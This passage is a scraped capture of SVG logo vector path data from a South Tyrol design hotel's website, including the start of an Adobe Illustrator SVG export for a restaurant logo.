0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M134.086,22.896c-0.531,0.364 -1.083,0.651 -1.666,0.875c-0.573,0.219 -1.12,0.333 -1.646,0.333c-0.391,0 -0.787,-0.062 -1.188,-0.187c-0.39,-0.115 -0.744,-0.302 -1.062,-0.563c-0.323,-0.26 -0.573,-0.609 -0.771,-1.041c-0.208,-0.428 -0.312,-0.964 -0.312,-1.605c-0,-0.776 0.14,-1.52 0.416,-2.229c0.281,-0.719 0.646,-1.385 1.104,-2c0.469,-0.609 1.006,-1.166 1.605,-1.666c0.609,-0.511 1.229,-0.943 1.854,-1.292c0.635,-0.36 1.271,-0.636 1.896,-0.833c0.635,-0.193 1.213,-0.292 1.729,-0.292c0.5,-0 0.927,0.057 1.291,0.167c0.36,0.098 0.657,0.229 0.896,0.395c0.25,0.157 0.443,0.328 0.584,0.521c0.151,0.182 0.276,0.354 0.375,0.521l0.833,-1.104l0.521,0.333c-0,0.016 -0.084,0.182 -0.25,0.5c-0.167,0.323 -0.391,0.745 -0.667,1.271c-0.266,0.516 -0.578,1.125 -0.937,1.833c-0.349,0.709 -0.719,1.469 -1.105,2.271c-0.39,0.792 -0.786,1.615 -1.187,2.459c-0.391,0.848 -0.766,1.677 -1.125,2.479c0.943,-0.532 1.771,-1.042 2.479,-1.542c0.708,-0.5 1.339,-1 1.896,-1.5c0.568,-0.5 1.083,-1.021 1.542,-1.562c0.458,-0.553 0.895,-1.152 1.312,-1.792l0.583,0.417c-0.416,0.682 -0.869,1.307 -1.354,1.875c-0.474,0.572 -1.036,1.14 -1.687,1.708c-0.641,0.557 -1.391,1.135 -2.25,1.729c-0.865,0.594 -1.891,1.25 -3.084,1.958c-0.989,2.401 -1.932,4.386 -2.833,5.959c-0.906,1.583 -1.766,2.833 -2.583,3.75c-0.808,0.927 -1.552,1.573 -2.25,1.937c-0.709,0.375 -1.339,0.563 -1.896,0.563c-0.219,-0 -0.464,-0.032 -0.729,-0.084c-0.261,-0.057 -0.506,-0.166 -0.729,-0.333c-0.235,-0.167 -0.422,-0.396 -0.563,-0.687c-0.151,-0.282 -0.229,-0.646 -0.229,-1.105c-0,-0.875 0.229,-1.739 0.687,-2.583c0.459,-0.849 1.125,-1.687 2,-2.521c0.875,-0.833 1.948,-1.666 3.209,-2.5c1.26,-0.823 2.692,-1.646 4.291,-2.479c0.193,-0.448 0.375,-0.87 0.542,-1.271c0.167,-0.39 0.318,-0.75 0.458,-1.083Zm0.813,-1.708c0.276,-0.527 0.547,-1.047 0.812,-1.563c0.276,-0.51 0.563,-1.021 0.855,-1.521c0.302,-0.51 0.625,-1.041 0.958,-1.583c0.333,-0.542 0.708,-1.094 1.125,-1.667c-0.031,-0.151 -0.083,-0.312 -0.167,-0.479c-0.073,-0.167 -0.182,-0.318 -0.333,-0.458c-0.141,-0.136 -0.328,-0.256 -0.563,-0.354c-0.224,-0.094 -0.489,-0.146 -0.791,-0.146c-0.365,-0 -0.766,0.052 -1.209,0.146c-0.448,0.098 -0.916,0.26 -1.416,0.479c-0.5,0.224 -1.011,0.531 -1.521,0.916c-0.5,0.375 -0.995,0.855 -1.479,1.438c-0.724,0.849 -1.282,1.698 -1.667,2.542c-0.375,0.833 -0.562,1.598 -0.562,2.291c-0,0.667 0.171,1.177 0.52,1.521c0.344,0.349 0.813,0.521 1.396,0.521c0.625,-0 1.281,-0.188 1.979,-0.563c0.693,-0.385 1.381,-0.895 2.063,-1.52Zm-9.75,15.562c0.406,0 0.812,-0.146 1.229,-0.438c0.417,-0.281 0.849,-0.666 1.292,-1.166c0.432,-0.5 0.854,-1.084 1.271,-1.75c0.427,-0.667 0.843,-1.375 1.25,-2.125c0.416,-0.75 0.812,-1.521 1.187,-2.313c0.385,-0.781 0.75,-1.541 1.083,-2.291c-1.541,0.802 -2.854,1.646 -3.937,2.521c-1.083,0.875 -1.969,1.708 -2.667,2.5c-0.693,0.791 -1.193,1.505 -1.5,2.145c-0.318,0.651 -0.479,1.146 -0.479,1.479c0,0.428 0.094,0.777 0.271,1.042c0.182,0.261 0.515,0.396 1,0.396Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M153.713,0.875c0.36,0 0.656,0.094 0.896,0.271c0.25,0.167 0.375,0.489 0.375,0.958c-0,0.323 -0.063,0.703 -0.188,1.146c-0.125,0.448 -0.302,0.932 -0.52,1.458c-0.224,0.516 -0.49,1.058 -0.792,1.625c-0.292,0.573 -0.615,1.141 -0.958,1.709c-0.349,0.573 -0.709,1.125 -1.084,1.666c-0.375,0.542 -0.75,1.037 -1.125,1.48c-0.75,0.916 -1.396,1.697 -1.937,2.333c-0.542,0.625 -1.011,1.161 -1.396,1.604c-0.391,0.432 -0.724,0.786 -1,1.063c-0.266,0.281 -0.5,0.515 -0.708,0.708c-0.209,0.198 -0.407,0.375 -0.584,0.542c-0.166,0.156 -0.343,0.328 -0.521,0.52c-0.083,0.391 -0.125,0.766 -0.125,1.125l0,0.98c0,0.906 0.146,1.578 0.438,2.02c0.292,0.433 0.698,0.646 1.229,0.646c0.344,0 0.698,-0.088 1.063,-0.271c0.359,-0.177 0.713,-0.416 1.062,-0.708c0.344,-0.292 0.688,-0.615 1.021,-0.979c0.333,-0.375 0.646,-0.75 0.937,-1.125c0.292,-0.375 0.553,-0.735 0.792,-1.083c0.235,-0.36 0.443,-0.667 0.625,-0.917l0.563,0.417c-0.032,0.041 -0.125,0.208 -0.292,0.5c-0.167,0.281 -0.391,0.619 -0.667,1.02c-0.281,0.407 -0.614,0.844 -1,1.313c-0.39,0.458 -0.807,0.885 -1.25,1.271c-0.432,0.39 -0.896,0.718 -1.396,0.979c-0.489,0.25 -0.989,0.375 -1.5,0.375c-0.416,-0 -0.822,-0.078 -1.208,-0.229c-0.39,-0.167 -0.729,-0.422 -1.021,-0.771c-0.291,-0.344 -0.531,-0.781 -0.708,-1.313c-0.182,-0.541 -0.271,-1.187 -0.271,-1.937c0,-0.943 0.11,-1.927 0.333,-2.958c0.219,-1.027 0.521,-2.053 0.896,-3.084c0.386,-1.041 0.839,-2.068 1.354,-3.083c0.511,-1.011 1.063,-1.979 1.646,-2.896c0.584,-0.917 1.193,-1.76 1.834,-2.542c0.635,-0.776 1.26,-1.448 1.875,-2.02c0.609,-0.568 1.198,-1.011 1.77,-1.334c0.568,-0.318 1.084,-0.479 1.542,-0.479Zm-9.271,15.708c0.875,-0.901 1.719,-1.817 2.542,-2.75c0.818,-0.942 1.589,-1.875 2.312,-2.791c0.719,-0.917 1.381,-1.802 1.98,-2.667c0.593,-0.859 1.104,-1.672 1.52,-2.437c0.428,-0.761 0.761,-1.459 1,-2.084c0.235,-0.635 0.355,-1.177 0.355,-1.625c-0,-0.083 -0.042,-0.193 -0.125,-0.333c-0.084,-0.136 -0.183,-0.208 -0.292,-0.208c-0.323,-0 -0.745,0.218 -1.271,0.645c-0.531,0.417 -1.099,0.99 -1.708,1.709c-0.615,0.724 -1.25,1.573 -1.917,2.541c-0.656,0.974 -1.271,2.016 -1.854,3.125c-0.573,1.099 -1.083,2.24 -1.542,3.417c-0.448,1.182 -0.781,2.333 -1,3.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M158.44,20.042c-0.489,0.557 -0.968,1.073 -1.437,1.541c-0.459,0.474 -0.917,0.875 -1.375,1.209c-0.459,0.333 -0.917,0.599 -1.375,0.791c-0.448,0.193 -0.906,0.292 -1.375,0.292c-0.391,0 -0.745,-0.078 -1.063,-0.229c-0.307,-0.141 -0.578,-0.333 -0.812,-0.583c-0.235,-0.25 -0.417,-0.553 -0.542,-0.917c-0.125,-0.375 -0.187,-0.781 -0.187,-1.229c-0,-0.719 0.161,-1.459 0.479,-2.209c0.323,-0.75 0.713,-1.479 1.187,-2.187c0.485,-0.719 1.021,-1.401 1.604,-2.042c0.584,-0.635 1.136,-1.208 1.667,-1.708l0.667,0.458c-0.375,0.557 -0.792,1.182 -1.25,1.875c-0.459,0.682 -0.896,1.396 -1.313,2.146c-0.406,0.74 -0.744,1.474 -1.021,2.208c-0.281,0.74 -0.416,1.427 -0.416,2.063c-0,0.417 0.073,0.781 0.229,1.083c0.167,0.292 0.479,0.438 0.937,0.438c0.485,-0 1.027,-0.193 1.625,-0.584c0.594,-0.385 1.209,-0.895 1.834,-1.52c0.625,-0.636 1.25,-1.355 1.875,-2.146c0.625,-0.792 1.213,-1.589 1.771,-2.396c0.552,-0.802 1.062,-1.568 1.52,-2.292c0.459,-0.734 0.834,-1.364 1.125,-1.896l1.146,0.563c-0.614,1.182 -1.198,2.281 -1.75,3.292c-0.541,1.015 -1.031,1.932 -1.458,2.75c-0.432,0.807 -0.771,1.51 -1.021,2.104c-0.25,0.599 -0.375,1.078 -0.375,1.437c0,0.141 0.026,0.261 0.083,0.354c0.068,0.084 0.167,0.125 0.292,0.125c0.386,0.016 0.813,-0.145 1.271,-0.479c0.458,-0.344 0.922,-0.776 1.396,-1.291c0.469,-0.511 0.927,-1.073 1.375,-1.688c0.443,-0.625 0.844,-1.198 1.208,-1.729l0.563,0.417c-0.058,0.114 -0.188,0.328 -0.396,0.645c-0.198,0.323 -0.438,0.688 -0.729,1.105c-0.282,0.406 -0.605,0.833 -0.98,1.291c-0.375,0.459 -0.77,0.875 -1.187,1.25c-0.406,0.375 -0.828,0.688 -1.271,0.938c-0.448,0.234 -0.885,0.354 -1.312,0.354c-0.282,-0 -0.521,-0.052 -0.73,-0.146c-0.208,-0.083 -0.39,-0.198 -0.541,-0.354c-0.141,-0.167 -0.25,-0.344 -0.334,-0.542c-0.083,-0.208 -0.125,-0.427 -0.125,-0.666c0,-0.261 0.042,-0.553 0.125,-0.875c0.094,-0.318 0.23,-0.657 0.396,-1.021Zm4.021,-11.334c0,0.292 -0.114,0.552 -0.333,0.771c-0.224,0.224 -0.479,0.334 -0.771,0.334c-0.333,-0 -0.615,-0.11 -0.833,-0.334c-0.209,-0.219 -0.313,-0.479 -0.313,-0.771c0,-0.333 0.104,-0.609 0.313,-0.833c0.218,-0.219 0.5,-0.333 0.833,-0.333c0.292,-0 0.547,0.114 0.771,0.333c0.219,0.224 0.333,0.5 0.333,0.833Zm-3.292,0c0,0.292 -0.114,0.552 -0.333,0.771c-0.224,0.224 -0.495,0.334 -0.812,0.334c-0.308,-0 -0.573,-0.11 -0.792,-0.334c-0.208,-0.219 -0.313,-0.479 -0.313,-0.771c0,-0.333 0.105,-0.609 0.313,-0.833c0.219,-0.219 0.484,-0.333 0.792,-0.333c0.317,-0 0.588,0.114 0.812,0.333c0.219,0.224 0.333,0.5 0.333,0.833Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M173.697,14.021c0.068,-0.167 0.104,-0.344 0.104,-0.542c0,-0.318 -0.135,-0.573 -0.396,-0.771c-0.265,-0.192 -0.682,-0.291 -1.25,-0.291c-0.458,-0 -0.927,0.104 -1.396,0.312c-0.474,0.198 -0.932,0.474 -1.375,0.834c-0.432,0.348 -0.833,0.765 -1.208,1.25c-0.375,0.473 -0.703,0.994 -0.979,1.562c-0.266,0.573 -0.479,1.177 -0.646,1.813c-0.156,0.64 -0.229,1.281 -0.229,1.916c-0,0.516 0.052,0.953 0.167,1.313c0.109,0.364 0.27,0.661 0.479,0.896c0.208,0.223 0.448,0.385 0.729,0.479c0.292,0.099 0.614,0.146 0.979,0.146c0.719,-0 1.417,-0.157 2.083,-0.48c0.667,-0.317 1.297,-0.734 1.896,-1.25c0.61,-0.51 1.172,-1.083 1.688,-1.708c0.51,-0.635 0.963,-1.255 1.354,-1.854l0.583,0.417c-0.557,0.947 -1.156,1.77 -1.791,2.479c-0.625,0.708 -1.271,1.302 -1.938,1.771c-0.656,0.473 -1.323,0.833 -2,1.083c-0.682,0.234 -1.349,0.354 -2,0.354c-0.516,0 -1.01,-0.083 -1.479,-0.25c-0.474,-0.151 -0.891,-0.38 -1.25,-0.687c-0.349,-0.318 -0.636,-0.719 -0.854,-1.209c-0.209,-0.5 -0.313,-1.094 -0.313,-1.791c0,-0.803 0.12,-1.563 0.354,-2.271c0.235,-0.719 0.542,-1.386 0.917,-2c0.385,-0.61 0.833,-1.157 1.333,-1.646c0.511,-0.485 1.047,-0.896 1.605,-1.229c0.552,-0.344 1.109,-0.61 1.666,-0.792c0.568,-0.177 1.104,-0.271 1.604,-0.271c0.5,0 0.907,0.073 1.23,0.209c0.317,0.14 0.567,0.307 0.75,0.5c0.192,0.197 0.322,0.406 0.395,0.625c0.068,0.208 0.105,0.39 0.105,0.541c-0,0.25 -0.042,0.516 -0.125,0.792c-0.073,0.281 -0.167,0.536 -0.292,0.771c-0.125,0.239 -0.287,0.432 -0.479,0.583c-0.198,0.156 -0.407,0.229 -0.625,0.229c-0.24,0 -0.438,-0.068 -0.604,-0.208c-0.157,-0.151 -0.23,-0.344 -0.23,-0.583c0,-0.011 0.006,-0.073 0.021,-0.188c0.011,-0.109 0.063,-0.229 0.146,-0.354c0.083,-0.136 0.208,-0.255 0.375,-0.354c0.167,-0.094 0.401,-0.146 0.708,-0.146l0.188,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M177.558,17.979c0.541,-0.75 1.109,-1.463 1.708,-2.146c0.609,-0.677 1.219,-1.281 1.833,-1.812c0.625,-0.542 1.25,-0.969 1.875,-1.292c0.636,-0.318 1.256,-0.479 1.854,-0.479c0.375,0 0.678,0.057 0.917,0.167c0.235,0.114 0.422,0.26 0.563,0.437c0.135,0.167 0.234,0.365 0.291,0.584c0.052,0.223 0.084,0.447 0.084,0.666c-0,0.307 -0.063,0.641 -0.188,1c-0.114,0.365 -0.292,0.729 -0.542,1.104c-0.239,0.365 -0.541,0.719 -0.916,1.063c-0.365,0.333 -0.807,0.635 -1.334,0.896c0.125,0.265 0.188,0.593 0.188,0.979c-0,0.239 -0.036,0.479 -0.104,0.729c-0.057,0.24 -0.125,0.474 -0.209,0.708c-0.072,0.24 -0.14,0.48 -0.208,0.73c-0.057,0.239 -0.083,0.479 -0.083,0.729c-0,0.125 0.005,0.244 0.021,0.354c0.026,0.114 0.062,0.219 0.104,0.312c0.041,0.084 0.109,0.162 0.208,0.23c0.094,0.057 0.235,0.083 0.417,0.083c0.208,-0 0.443,-0.083 0.708,-0.25c0.276,-0.177 0.563,-0.406 0.854,-0.688c0.302,-0.276 0.61,-0.593 0.917,-0.958c0.318,-0.375 0.625,-0.76 0.917,-1.167c0.302,-0.401 0.593,-0.797 0.875,-1.187c0.276,-0.401 0.531,-0.776 0.77,-1.125l0.563,0.417c-0.531,0.791 -1.042,1.552 -1.542,2.27c-0.5,0.709 -1,1.334 -1.5,1.875c-0.5,0.532 -1.01,0.953 -1.521,1.271c-0.515,0.318 -1.052,0.479 -1.604,0.479c-0.208,0 -0.432,-0.036 -0.666,-0.104c-0.24,-0.057 -0.453,-0.156 -0.646,-0.291c-0.182,-0.141 -0.334,-0.318 -0.459,-0.542c-0.125,-0.235 -0.187,-0.511 -0.187,-0.833c-0,-0.402 0.094,-0.865 0.292,-1.396c0.177,-0.485 0.312,-0.896 0.395,-1.229c0.084,-0.344 0.125,-0.631 0.125,-0.855c-0.208,0.058 -0.437,0.105 -0.687,0.146c-0.24,0.042 -0.469,0.063 -0.688,0.063c-0.114,-0 -0.239,-0.011 -0.375,-0.042c-0.125,-0.026 -0.25,-0.068 -0.375,-0.125c-0.114,-0.068 -0.208,-0.151 -0.291,-0.25c-0.073,-0.094 -0.104,-0.219 -0.104,-0.375c-0,-0.151 0.047,-0.297 0.145,-0.437c0.094,-0.152 0.23,-0.277 0.396,-0.375c0.177,-0.11 0.386,-0.193 0.625,-0.25c0.235,-0.068 0.5,-0.105 0.792,-0.105c0.526,0 0.984,0.146 1.375,0.438c0.375,-0.292 0.677,-0.604 0.917,-0.938c0.25,-0.343 0.437,-0.677 0.562,-1c0.136,-0.317 0.229,-0.604 0.271,-0.854c0.052,-0.26 0.083,-0.458 0.083,-0.583c0,-0.333 -0.062,-0.563 -0.187,-0.688c-0.115,-0.135 -0.261,-0.208 -0.438,-0.208c-0.333,0 -0.708,0.115 -1.125,0.333c-0.406,0.209 -0.828,0.5 -1.271,0.875c-0.432,0.375 -0.875,0.808 -1.333,1.292c-0.458,0.49 -0.911,1 -1.354,1.542c-0.432,0.531 -0.854,1.073 -1.271,1.625c-0.406,0.541 -0.771,1.057 -1.104,1.541c-0.323,0.516 -0.604,0.995 -0.854,1.438c-0.24,0.448 -0.438,0.828 -0.604,1.146c-0.167,0.323 -0.292,0.562 -0.375,0.729c-0.094,0.167 -0.151,0.219 -0.167,0.167l-1.521,-0.396c1.208,-2.776 2.438,-5.552 3.688,-8.334c1.25,-2.776 2.567,-5.588 3.958,-8.437c0.208,-0.401 0.443,-0.844 0.708,-1.333c0.261,-0.5 0.547,-0.99 0.854,-1.48c0.303,-0.5 0.631,-0.979 0.98,-1.437c0.343,-0.469 0.698,-0.88 1.062,-1.229c0.36,-0.36 0.729,-0.646 1.104,-0.854c0.386,-0.209 0.776,-0.313 1.167,-0.313c0.401,0 0.729,0.115 0.979,0.333c0.25,0.224 0.375,0.584 0.375,1.084c0,0.682 -0.182,1.515 -0.542,2.5c-0.364,0.974 -0.911,2.01 -1.645,3.104c-0.724,1.083 -1.625,2.187 -2.709,3.312c-1.073,1.125 -2.323,2.167 -3.75,3.125l-2.041,4.521Zm2.708,-6.021c1.25,-0.958 2.323,-1.948 3.229,-2.979c0.901,-1.026 1.646,-2.01 2.229,-2.958c0.594,-0.958 1.026,-1.839 1.292,-2.646c0.276,-0.818 0.417,-1.5 0.417,-2.042c-0,-0.166 -0.042,-0.291 -0.125,-0.375c-0.084,-0.093 -0.219,-0.145 -0.396,-0.145c-0.375,-0 -0.766,0.187 -1.167,0.562c-0.406,0.375 -0.864,1 -1.375,1.875c-0.515,0.865 -1.104,2.01 -1.771,3.438c-0.656,1.416 -1.432,3.177 -2.333,5.27Zm2,6.042c-0.057,-0.109 -0.146,-0.208 -0.271,-0.292c-0.114,-0.083 -0.245,-0.125 -0.396,-0.125c-0.291,0 -0.557,0.063 -0.791,0.188c-0.224,0.114 -0.334,0.229 -0.334,0.354c0,0.083 0.047,0.141 0.146,0.167c0.094,0.015 0.188,0.021 0.271,0.021c0.26,-0 0.505,-0.027 0.729,-0.084c0.235,-0.068 0.448,-0.146 0.646,-0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M137.13,29.055l-0,4.583l2.354,-0l0,0.562l-2.958,0l-0,-5.145l0.604,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M142.558,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.271,-5.145l0.583,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M148.032,28.93c0.761,-0 1.375,0.224 1.834,0.666l-0.459,0.479c-0.182,-0.177 -0.396,-0.317 -0.646,-0.416c-0.25,-0.11 -0.51,-0.167 -0.77,-0.167c-0.584,0 -1.073,0.203 -1.459,0.604c-0.39,0.407 -0.593,0.912 -0.604,1.521c0,0.641 0.193,1.156 0.583,1.542c0.402,0.39 0.917,0.594 1.542,0.604c0.443,-0 0.865,-0.094 1.271,-0.292l-0,-1.583l-1.167,-0l0,-0.563l1.792,0l-0,2.521c-0.599,0.323 -1.245,0.479 -1.938,0.479c-0.807,0 -1.468,-0.25 -1.979,-0.75c-0.5,-0.51 -0.76,-1.166 -0.771,-1.958c0.011,-0.776 0.277,-1.417 0.792,-1.917c0.511,-0.5 1.172,-0.755 1.979,-0.77Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M153.774,28.93c0.76,-0 1.396,0.26 1.896,0.77c0.51,0.5 0.776,1.141 0.792,1.917c-0.016,0.807 -0.282,1.458 -0.792,1.958c-0.516,0.5 -1.146,0.75 -1.896,0.75c-0.781,0 -1.427,-0.25 -1.937,-0.75c-0.5,-0.51 -0.761,-1.166 -0.771,-1.958c-0,-0.76 0.25,-1.401 0.75,-1.917c0.51,-0.51 1.166,-0.77 1.958,-0.77Zm-2.042,2.687c0,0.625 0.193,1.141 0.584,1.542c0.385,0.39 0.875,0.594 1.458,0.604c0.568,-0 1.047,-0.198 1.438,-0.604c0.385,-0.417 0.583,-0.927 0.583,-1.542c-0,-0.583 -0.188,-1.073 -0.563,-1.479c-0.375,-0.417 -0.869,-0.63 -1.479,-0.646c-0.583,0 -1.062,0.208 -1.437,0.625c-0.375,0.406 -0.573,0.906 -0.584,1.5Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M161.57,29.055c0.75,-0 1.364,0.239 1.854,0.708c0.484,0.474 0.729,1.094 0.729,1.854c0,0.781 -0.245,1.406 -0.729,1.875c-0.474,0.458 -1.083,0.698 -1.833,0.708l-1.938,0l0,-5.145l1.917,-0Zm-0.146,4.583c0.651,-0 1.156,-0.167 1.521,-0.5c0.359,-0.344 0.547,-0.854 0.562,-1.521c0,-0.625 -0.182,-1.109 -0.541,-1.458c-0.365,-0.344 -0.875,-0.526 -1.542,-0.542l-1.167,0l0,4.021l1.167,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <rect x="165.293" y="29.055" width="0.604" height="5.146" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M171.955,28.93c0.76,-0 1.375,0.224 1.833,0.666l-0.458,0.479c-0.182,-0.177 -0.396,-0.317 -0.646,-0.416c-0.25,-0.11 -0.51,-0.167 -0.771,-0.167c-0.583,0 -1.073,0.203 -1.458,0.604c-0.391,0.407 -0.594,0.912 -0.604,1.521c-0,0.641 0.192,1.156 0.583,1.542c0.401,0.39 0.917,0.594 1.542,0.604c0.442,-0 0.864,-0.094 1.271,-0.292l-0,-1.583l-1.167,-0l-0,-0.563l1.792,0l-0,2.521c-0.599,0.323 -1.245,0.479 -1.938,0.479c-0.807,0 -1.469,-0.25 -1.979,-0.75c-0.5,-0.51 -0.76,-1.166 -0.771,-1.958c0.011,-0.776 0.276,-1.417 0.792,-1.917c0.51,-0.5 1.172,-0.755 1.979,-0.77Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M177.551,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.271,-5.145l0.583,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M181.963,29.055c0.677,-0 1.172,0.114 1.479,0.333c0.318,0.224 0.479,0.583 0.479,1.083c0,0.365 -0.114,0.662 -0.333,0.896c-0.209,0.24 -0.521,0.391 -0.938,0.458l1.459,2.375l-0.75,0l-1.396,-2.312l-0.792,-0l0,2.312l-0.604,0l-0,-5.145l1.396,-0Zm-0.063,2.27c0.469,0 0.818,-0.062 1.042,-0.187c0.219,-0.135 0.333,-0.359 0.333,-0.667c0,-0.291 -0.099,-0.505 -0.291,-0.646c-0.198,-0.135 -0.5,-0.208 -0.917,-0.208l-0.896,0l0,1.708l0.729,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M186.969,29.055c0.75,-0 1.365,0.239 1.854,0.708c0.485,0.474 0.729,1.094 0.729,1.854c0,0.781 -0.244,1.406 -0.729,1.875c-0.474,0.458 -1.083,0.698 -1.833,0.708l-1.938,0l0,-5.145l1.917,-0Zm-0.146,4.583c0.651,-0 1.156,-0.167 1.521,-0.5c0.359,-0.344 0.547,-0.854 0.563,-1.521c-0,-0.625 -0.183,-1.109 -0.542,-1.458c-0.365,-0.344 -0.875,-0.526 -1.542,-0.542l-1.166,0l-0,4.021l1.166,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M192.942,29.055l2.187,5.145l-0.729,0l-0.521,-1.27l-2.562,-0l-0.542,1.27l-0.687,0l2.27,-5.145l0.584,-0Zm-0.313,0.791l-1.083,2.521l2.104,0l-1.021,-2.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg
body_size: 15689
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.999px" viewBox="0 -8.156 184.799 83.999" enable-background="new 0 -8.156 184.799 83.999"
	 xml:space="preserve">
<g id="Layer_1_1_" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.748c0,0.74-0.459,1.33-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729c0-0.449-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438
			c0.659,0,1.068-0.291,1.068-0.791c0-0.469-0.41-0.758-1.068-0.758h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.036c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.549,3.778-3.549C75.093,56.487,76.711,58.006,76.711,60.036z M70.965,60.045c0,1.181,0.908,2.088,1.979,2.088
			c1.08,0,1.939-0.907,1.939-2.088c0-1.18-0.859-2.069-1.939-2.069S70.965,58.866,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.45,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.947,0.608,1.527,1.459,1.527c0.839,0,1.409-0.58,1.409-1.527v-4.059h1.769L85.45,60.604L85.45,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.978v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.422c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.788-0.599-2.248-1.567
			c-2.089-0.07-3.639-1.58-3.639-3.588c0-2.039,1.619-3.549,3.778-3.549c2.168,0,3.786,1.52,3.786,3.549
			c0,1.549-0.931,2.817-2.327,3.338c0.239,0.299,0.528,0.479,0.85,0.479c0.322,0,0.771-0.197,1.199-0.527L107.98,64.422z
			 M103.863,62.133c1.08,0,1.939-0.907,1.939-2.088c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.892-1.979,2.069
			S102.793,62.133,103.863,62.133z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.778v4.059
			c0,0.947,0.609,1.527,1.459,1.527c0.84,0,1.409-0.58,1.409-1.527v-4.059h1.771V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.809v1.398h-5.587v-6.996h5.478v1.398L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.545l-0.479,0.611c-0.54-0.551-1.299-0.881-2.068-0.881c-1.579,0-2.849,1.221-2.849,2.76
			c0,1.527,1.27,2.758,2.849,2.758c0.771,0,1.521-0.319,2.068-0.84l0.49,0.551c-0.689,0.648-1.629,1.08-2.6,1.08
			c-2.02,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.51,3.647-3.51C82.362,68.526,83.292,68.918,83.961,69.545z"/>
		<path fill="#FFFFFF" d="M87.493,73.774l-0.777,1.77h-0.852l3.139-6.996h0.83l3.128,6.996h-0.869l-0.78-1.77H87.493z
			 M89.393,69.458l-1.56,3.547h3.139L89.393,69.458z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.271v0.771h-3.271v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.493,69.315v2.301h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.368l1.199,1.357H104.853z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738
		l0.409,0.314c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.017,3.144
		c0.012,1.027,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.206,0.566c-0.354,0.628-0.682,1.221-0.975,1.775
